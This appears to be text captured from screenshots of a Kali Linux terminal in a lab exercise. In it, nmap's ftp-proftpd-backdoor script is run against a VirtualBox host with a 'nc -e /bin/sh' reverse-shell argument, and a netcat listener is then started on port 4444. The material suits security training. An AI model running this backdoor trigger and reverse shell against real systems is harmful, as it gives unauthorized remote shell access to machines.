 MAC Address: 08:00:27:14:06:50 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 5.44 seconds
root@kali:~/Desktop# nmap --script ftp-proftpd-backdoor --script-args ftp-proftpd-backdoor.cmd='nc -e /bin/sh 10.192.0.127 4444' -p
21 10.192.0.128
Starting Nmap 7.70 ( https://nmap.org ) at 2018-06-04 06:23 EDT
Nmap scan report for 10.192.0.128
Host is up (0.00048s latency).
PORT   STATE SERVICE
21/tcp open  ftp
MAC Address: 08:00:27:14:06:50 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 10.60 seconds
root@kali:~/Desktop#
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# ifconfig | grep inet
        inet 10.192.0.127  netmask 255.255.255.0  broadcast 10.192.0.255
        inet6 fe80::a00:27ff:fec5:d1c  prefixlen 64  scopeid 0x20<link>
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
root@kali:~/Desktop# nc -nlvp 4444
listening on [any] 4444 ...